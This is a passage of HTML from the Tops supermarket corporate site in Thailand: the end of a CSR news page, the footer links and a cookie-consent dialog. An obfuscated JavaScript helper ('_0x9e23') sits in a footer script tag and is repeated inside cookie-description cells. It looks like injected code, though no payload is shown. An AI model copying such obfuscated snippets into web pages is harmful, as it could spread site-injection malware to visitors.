0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text">
				<h5>Tags:</h5>
				<a href="https://corporate.tops.co.th/tag/central/" rel="tag">central</a>, <a href="https://corporate.tops.co.th/tag/the-1-card/" rel="tag">The 1 Card</a>, <a href="https://corporate.tops.co.th/tag/tops/" rel="tag">Tops</a>, <a href="https://corporate.tops.co.th/tag/tops-supermarket/" rel="tag">tops supermarket</a>, <a href="https://corporate.tops.co.th/tag/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c/" rel="tag">กิจกรรมท็อปส์</a>, <a href="https://corporate.tops.co.th/tag/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c/" rel="tag">ข่าวท็อปส์</a>, <a href="https://corporate.tops.co.th/tag/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c/" rel="tag">ท็อปส์</a>, <a href="https://corporate.tops.co.th/tag/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b8%8b%e0%b8%b9%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" rel="tag">ท็อปส์ ซูเปอร์มาร์เก็ต</a>, <a href="https://corporate.tops.co.th/tag/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a1%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%a9/" rel="tag">หน้ากากป้องกันมลพิษ</a>, <a href="https://corporate.tops.co.th/tag/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5/" rel="tag">เซ็นทรัล</a>, <a href="https://corporate.tops.co.th/tag/%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%94/" rel="tag">เดอะวันคาร์ด</a>			</div>
		</div>
	    	</article>                                            <br/><br/>                                            <div class="related-posts"><h4>Related Articles</h4><ul><li><a href="https://corporate.tops.co.th/tops-news/csv-news/%e2%80%9c%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%ad/" title="“ท็อปส์&#8230; ส่งต่อความสุขอย่างไม่มีที่สิ้นสุดให้กับทหารใน 3 จังหวัดชายแดนภาคใต้ ปีที่ 2”"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2017/01/1-2-3.jpg" alt="“ท็อปส์&#8230; ส่งต่อความสุขอย่างไม่มีที่สิ้นสุดให้กับทหารใน 3 จังหวัดชายแดนภาคใต้ ปีที่ 2”" /></div><h3>“ท็อปส์&#8230; ส่งต่อความสุขอย่างไม่มีที่สิ้นสุดให้กับทหารใน 3 จังหวัดชายแดนภาคใต้ ปีที่ 2”</h3></a></li><li><a href="https://corporate.tops.co.th/tops-news/csv-news/unicef-support-mobile-library/" title="UNICEF support Every Child Can Read"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2020/09/aw-online-banner-Tops-Create_50baht.png" alt="UNICEF support Every Child Can Read" /></div><h3>UNICEF support Every Child Can Read</h3></a></li><li><a href="https://corporate.tops.co.th/tops-news/csv-news/tops-share-the-seasons-blessing/" title="Tops Share the Season&#8217;s Blessing"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2017/01/02.jpg" alt="Tops Share the Season&#8217;s Blessing" /></div><h3>Tops Share the Season&#8217;s Blessing</h3></a></li><li><a href="https://corporate.tops.co.th/tops-news/csv-news/present-proceeds-from-joy-wine-to-support-the-operation-of-human-development-foundation-hdf/" title="Present proceeds from JOY wine to support the operation of Human Development Foundation (HDF)"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2017/01/1-1-3.jpg" alt="Present proceeds from JOY wine to support the operation of Human Development Foundation (HDF)" /></div><h3>Present proceeds from JOY wine to support the operation of Human Development Foundation (HDF)</h3></a></li></ul></div><script type="text/javascript">(function() { jQuery(function($) { $(".related-posts li").matchHeight(); }); })();</script>    									</div>
    								</div>
    							</div>
                                                                    						</div>
    					</div>
                    </div>
                    </div>
	
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #ffffff;height: 1px" class="footer_top_border "></div>
            			<div class="footer_top footer_top_full">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div      class="vc_row wpb_row section vc_row-fluid  food-retail" style='background-color:#272727; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="https://corporate.tops.co.th/" target="_blank" rel="noopener"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="177" height="108" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/logo_cfr.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="col-join wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Corporation Information</h3>
<ul>
<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>
<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/">Privacy Policy</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>
</ul>
<p><!--




<ul>
 	



<li><a href="https://goo.gl/forms/VOU6CR1wxTquYZRI3" target="_blank" rel="noopener">Careers</a></li>




 	



<li><a href="https://corporate.tops.co.th/own-brand/" target="_blank" rel="noopener">Own Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/th/contact/" target="_blank" rel="noopener">Contact Us</a></li>




 	



<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>




 	



<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>




</ul>




--></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="col-links wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><a title="Tops online" href="https://www.tops.co.th" target="_blank" rel="noopener">Shop online</a></h3>
<ul>
<li><a href="https://www.tops.co.th/en/" target="_blank" rel="noopener">Register</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=how_to_shop" target="_blank" rel="noopener">How to shop</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=shipping_and_delivery" target="_blank" rel="noopener">Shipping</a></li>
<li><a href="https://www.tops.co.th/en/contact" target="_blank" rel="noopener">Contact Tops</a></li>
<li><a href="https://www.tops.co.th/en/promotion" target="_blank" rel="noopener">Promotion Items</a></li>
<li><a href="https://www.tops.co.th/en/fresh-food-bakery" target="_blank" rel="noopener">Fresh food</a></li>
<li><a href="https://www.tops.co.th/en/mom-and-kids" target="_blank" rel="noopener">Product for Mother</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care/health-and-supplement" target="_blank" rel="noopener">Product for Man</a></li>
<li><a href="https://www.tops.co.th/en/household-and-pet" target="_blank" rel="noopener">Household Products</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care" target="_blank" rel="noopener">Health and Beauty Products</a></li>
</ul>

		</div> 
	</div> </div></div></div><div class="col-business wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="test">Our Business</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/tops.png" alt="Tops Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsdailyThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/daily.png" alt="TopsDaily Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/foodhall.png" alt="FoodHall Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/finefood.png" alt="FineFood Logo" width="72" height="72" /></a> <!-- <a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/topsclub.png" alt="logo_tops-club" width="72" height="72" /></a> <a href="https://www.familymart.co.th" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/familymart-logo.png" alt="FamilyMart Logo" width="72" height="72" /></a> --><a href="https://www.matsumotokiyoshi.co.th/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/matsu.png" alt="Matsukiyo Logo" width="72" height="72" /></a></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Call center : 02-660-1000<br />
Delivery time : 9.00 A.M. &#8211; 10.00 P.M.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.facebook.com/TopsThailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.instagram.com/topsthailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.youtube.com/channel/UCJEGhyrKh31nxOJxgMohdsQ" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-youtube qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://lin.ee/mmBOvPl" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/line-logo.png" width="36" /></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.twitter.com/TopsThailand" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://www.tiktok.com/@topsthailand" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/tiktok-logo.png" width="36" /></a></span></p>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

		</div> 
	</div> </div></div></div></div></div>
<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Ftops-news%2Fcsv-news%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2581%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Ftops-news%2Fcsv-news%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2581%2F" class="seed-social-btn" target="seed-social" rel="noopener"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Ftops-news%2Fcsv-news%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2581%2F&text=%E0%B8%97%E0%B9%87%E0%B8%AD%E0%B8%9B%E0%B8%AA%E0%B9%8C...%E0%B8%A1%E0%B8%AD%E0%B8%9A%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%81%E0%B8%9B%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A1%E0%B8%A5%E0%B8%9E%E0%B8%B4%E0%B8%A9%E0%B9%81%E0%B8%81%E0%B9%88%E0%B8%95%E0%B8%B3%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B8%88%E0%B8%A3%E0%B8%B2%E0%B8%88%E0%B8%A3+%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%95%E0%B8%B3%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%8A%E0%B8%B2%E0%B8%95%E0%B8%B4" data-href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Ftops-news%2Fcsv-news%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2581%2F&text=%E0%B8%97%E0%B9%87%E0%B8%AD%E0%B8%9B%E0%B8%AA%E0%B9%8C...%E0%B8%A1%E0%B8%AD%E0%B8%9A%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%81%E0%B8%9B%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A1%E0%B8%A5%E0%B8%9E%E0%B8%B4%E0%B8%A9%E0%B9%81%E0%B8%81%E0%B9%88%E0%B8%95%E0%B8%B3%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B8%88%E0%B8%A3%E0%B8%B2%E0%B8%88%E0%B8%A3+%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%95%E0%B8%B3%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%8A%E0%B8%B2%E0%B8%95%E0%B8%B4" class="seed-social-btn" target="seed-social" rel="noopener"><svg class="ss-twitter" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Ftops-news%2Fcsv-news%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2581%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Ftops-news%2Fcsv-news%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2581%2F" class="seed-social-btn" target="seed-social -line" rel="noopener"><svg class="ss-line" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LINE icon</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul></div>
		</div>							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">This Website uses cookies. Please accept our cookie policy for your best experience. You can learn more on how to adjust your cookie setting in <a style="color:#fff;text-decoration: underline" href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en" target="_blank">our cookie policy here.</a></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">OK</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.
